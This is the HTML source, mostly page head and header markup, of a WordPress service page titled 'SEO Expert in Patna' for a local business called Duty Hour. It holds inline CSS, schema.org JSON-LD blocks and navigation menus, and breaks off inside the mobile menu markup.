:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='dashicons-css' href='https://dutyhour.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='dashicons-css' href='https://dutyhour.com/wp-includes/css/dashicons.min.css?ver=6.9' media="not all" />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?display=swap&family=Inter:400,600,400,600%7CSpartan:500,500,600,700&#038;subset=latin&#038;ver=1706125024" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?display=swap&family=Inter:400,600,400,600%7CSpartan:500,500,600,700&#038;subset=latin&#038;ver=1706125024" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?display=swap&family=Inter:400,600,400,600%7CSpartan:500,500,600,700&#038;subset=latin&#038;ver=1706125024" /></noscript>






<link rel="https://api.w.org/" href="https://dutyhour.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dutyhour.com/wp-json/wp/v2/pages/4700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dutyhour.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dutyhour.com/?p=4700' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Schema optimized by Schema Pro --><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https://schema.org","@type":"HomeAndConstructionBusiness","name":"Call : 9430111000","url":"https://dutyhour.com","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":[""],"opens":"","closes":""}],"geo":{"@type":"GeoCoordinates","latitude":"","longitude":""}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https://schema.org","@type":"Review","itemReviewed":{"@type":"LocalBusiness","name":"Call : 9430111000"},"reviewBody":"Quick Booking\t\t\n\t\tYour Appointment\n \n\n\n\n\n\n\n\n\n\n\n\n\n      \n    \n\n      \n    \n\n      Service*ElectricianPlumberCarpenterPainterBeauticianCar Wash\n    \n\n     DayTodayTomorrow\n    \n\n      \n    \n\n\n\t\t\n\t\t\tSERVICEBOOK DUTY HOUR BEST SEO EXPERTLocal SEO Service\t\t\n\t\t\t\t\t\t        \n\t\t\t\tLocal SEO Expert\t\t\t\t\n\t\t\tBOOK NOW\t\t\t\t\n\t\t\t\t\t\t        \n\t\t\t\tWebsite Designing\t\t\t\t\n\t\t\tBOOK NOW\t\t\t\t\n\t\t\tJUST CALL & NEGOTIATEFIND BY YOURSELFBest Local SEO Expert in PATNA\t\t\n\t\t\n\n\t\t\n\t\tNo listings found.","datePublished":"2021-01-20T22:55:22","author":{"@type":"Person","name":"Duty Hour","sameAs":"https://dutyhour.com/our-service/patna/seo-expert-in-patna/"},"publisher":{"@type":"Organization","name":"Duty Hour","sameAs":"https://dutyhour.com/our-service/patna/seo-expert-in-patna/"}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script data-jetpack-boost="ignore" type="application/ld+json">[]</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https://schema.org","@type":"Service","name":"SEO Expert in Patna","serviceType":"Quick Booking\t\t\n\t\tYour Appointment\n \n\n\n\n\n\n\n\n\n\n\n\n\n      \n    \n\n      \n    \n\n      Service*ElectricianPlumberCarpenterPainterBeauticianCar Wash\n    \n\n     DayTodayTomorrow\n    \n\n      \n    \n\n\n\t\t\n\t\t\tSERVICEBOOK DUTY HOUR BEST SEO EXPERTLocal SEO Service\t\t\n\t\t\t\t\t\t        \n\t\t\t\tLocal SEO Expert\t\t\t\t\n\t\t\tBOOK NOW\t\t\t\t\n\t\t\t\t\t\t        \n\t\t\t\tWebsite Designing\t\t\t\t\n\t\t\tBOOK NOW\t\t\t\t\n\t\t\tJUST CALL & NEGOTIATEFIND BY YOURSELFBest Local SEO Expert in PATNA\t\t\n\t\t\n\n\t\t\n\t\tNo listings found.","provider":{"@type":"LocalBusiness","name":"Call : 9430111000"},"description":"Quick Booking\t\t\n\t\tYour Appointment\n \n\n\n\n\n\n\n\n\n\n\n\n\n      \n    \n\n      \n    \n\n      Service*ElectricianPlumberCarpenterPainterBeauticianCar Wash\n    \n\n     DayTodayTomorrow\n    \n\n      \n    \n\n\n\t\t\n\t\t\tSERVICEBOOK DUTY HOUR BEST SEO EXPERTLocal SEO Service\t\t\n\t\t\t\t\t\t        \n\t\t\t\tLocal SEO Expert\t\t\t\t\n\t\t\tBOOK NOW\t\t\t\t\n\t\t\t\t\t\t        \n\t\t\t\tWebsite Designing\t\t\t\t\n\t\t\tBOOK NOW\t\t\t\t\n\t\t\tJUST CALL & NEGOTIATEFIND BY YOURSELFBest Local SEO Expert in PATNA\t\t\n\t\t\n\n\t\t\n\t\tNo listings found."}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home","url":"https:\/\/dutyhour.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Full Homepage","url":"https:\/\/dutyhour.com\/full-home\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Company","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"About Us","url":"https:\/\/dutyhour.com\/about-us\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Team","url":"https:\/\/dutyhour.com\/our-team\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our History","url":"https:\/\/dutyhour.com\/our-history\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog","url":"https:\/\/dutyhour.com\/blog\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Services","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Service","url":"https:\/\/dutyhour.com\/our-service\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Work","url":"https:\/\/dutyhour.com\/our-work\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Support","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Contact Us","url":"https:\/\/dutyhour.com\/contact\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"FAQ","url":"https:\/\/dutyhour.com\/faq\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Duty Hour","url":"https:\/\/dutyhour.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/dutyhour.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/dutyhour.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/dutyhour.com\/our-service\/","name":"Our Service"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/dutyhour.com\/our-service\/patna\/","name":"Patna"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/dutyhour.com\/our-service\/patna\/seo-expert-in-patna\/","name":"SEO Expert in Patna"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://dutyhour.com/wp-content/uploads/2022/06/cropped-Home-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dutyhour.com/wp-content/uploads/2022/06/cropped-Home-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dutyhour.com/wp-content/uploads/2022/06/cropped-Home-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dutyhour.com/wp-content/uploads/2022/06/cropped-Home-Icon-270x270.png" />

<style id="cleenday_set-dynamic-css" title="dynamic-css" class="redux-options-output">#side-panel .side-panel_sidebar{padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px;}</style><noscript><link rel='stylesheet' id='all-css-d73a0f798bbc0dc75c488fa9c46dd258' href='https://dutyhour.com/wp-content/boost-cache/static/fe1ed768f0.min.css' type='text/css' media='all' /></noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='all-css-d73a0f798bbc0dc75c488fa9c46dd258' href='https://dutyhour.com/wp-content/boost-cache/static/fe1ed768f0.min.css' type='text/css' media="not all" />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-4700 page-child parent-pageid-4274 wp-theme-cleenday latepoint wp-schema-pro-2.7.13">
                <header class="wgl-theme-header">                <div class="wgl-site-header">
                    <div class="container-wrapper">                    </div>
            <div class='mobile_nav_wrapper' data-mobile-width='1200'>
            <div class="container-wrapper">
                <div class="wgl-menu_overlay"></div>
                <div class="wgl-menu_outer ">
                    <div class="wgl-menu-outer_header">
                        <div class="mobile-hamburger-close">
                            <div class="hamburger-box">
                                <div class="hamburger-inner">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="wgl-menu-outer_content">                            <nav class="primary-nav"><div class="wgl-logotype-container default_logo"><a href="https://dutyhour.com/"><h1 class="logo-name">Duty Hour</h1></a></div><ul id="menu-menu" class="menu"><li id="menu-item-10200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-10200"><a href="https://dutyhour.com/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10205"><a href="https://dutyhour.com/full-home/"><span><span class="item_text">Full Homepage</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10210"><a><span><span class="item_text">Our Company</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://dutyhour.com/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10208"><a href="https://dutyhour.com/our-team/"><span><span class="item_text">Our Team</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10206"><a href="https://dutyhour.com/our-history/"><span><span class="item_text">Our History</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10202"><a href="https://dutyhour.com/blog/"><span><span class="item_text">Blog</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-10211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10211"><a><span><span class="item_text">Services</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10207" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-10207"><a href="https://dutyhour.com/our-service/"><span><span class="item_text">Our Service</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10209"><a href="https://dutyhour.com/our-work/"><span><span class="item_text">Our Work</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-10212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10212"><a><span><span class="item_text">Support</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203"><a href="https://dutyhour.com/contact/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10204"><a href="https://dutyhour.com/faq/"><span><span class="item_text">FAQ</span></span><i class="menu-item__plus"></i></a></li></ul>
</li></ul>                            </nav>                    </div>
                </div>
            </div>
            </div>                </div><div class='wgl-sticky-header wgl-sticky-element' data-style="scroll_up"><div class="container-wrapper"></div></div><div class='wgl-mobile-header wgl-sticky-element' style="background-color: rgba(49,49,49, 1);color: #ffffff;" data-style="standard"><div class='container-wrapper'>            <div class="wgl-header-row">
            <div class="wgl-container">
            <div class="wgl-header-row_wrapper" style="height: 60px;">
                <div class="header_side display_grow h_align_left">
                <div class="header_area_container">
                <nav class="primary-nav"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-10200"><a href="https://dutyhour.com/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10205"><a href="https://dutyhour.com/full-home/"><span><span class="item_text">Full Homepage</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10210"><a><span><span class="item_text">Our Company</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://dutyhour.com/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10208"><a href="https://dutyhour.com/our-team/"><span><span class="item_text">Our Team</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10206"><a href="https://dutyhour.com/our-history/"><span><span class="item_text">Our History</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10202"><a href="https://dutyhour.com/blog/"><span><span class="item_text">Blog</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10211"><a><span><span class="item_text">Services</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-10207"><a href="https://dutyhour.com/our-service/"><span><span class="item_text">Our Service</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10209"><a href="https://dutyhour.com/our-work/"><span><span class="item_text">Our Work</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10212"><a><span><span class="item_text">Support</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203"><a href="https://dutyhour.com/contact/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10204"><a href="https://dutyhour.com/faq/"><span><span class="item_text">FAQ</span></span><i class="menu-item__plus"></i></a></li></ul>
</li></ul>                </nav>

                <div class="hamburger-box">
                    <div class="hamburger-inner">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>

                </div>
                </div>
                <div class="header_side display_grow h_align_center">
	                <div class="header_area_container"><div class="wgl-logotype-container logo-mobile"><a href="https://dutyhour.com/"><img class="logo-mobile" src="http://dutyhour.com/wp-content/uploads/2024/01/New-Logo-4.webp" alt="logotype" style="height: 48px;"></a></div>	                </div>
                </div>
                <div class="header_side display_grow h_align_right">
                    <div class="header_area_container">
            <div class="header_search search_standard"  style="height: 60px;">
                <div  class="wgl-search elementor-search header_search-button-wrapper" role="button" id="cleenday_search_69800d8c1647c">
                    <div class="header_search-button flaticon-null-2"></div>
                    <div class="header_search-close flaticon-close"></div>
                </div>                    <div class="header_search-field">	                        <div class="header_search-close flaticon-close"></div><form role="search" method="get" action="https://dutyhour.com/" class="search-form"><input required type="text" id="search-form-69800d8c164c7" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-null-2"></i></form>                    </div>            </div>                    </div>
                </div>

            </div>
            </div>
            </div>
            <div class='mobile_nav_wrapper' data-mobile-width='1200'>
            <div class="container-wrapper">
                <div class="wgl-menu_overlay"></div>
                <div class="wgl-menu_outer ">
                    <div class="wgl-menu-outer_header">
                        <div class="mobile-hamburger-close">
                            <div class="hamburger-box">
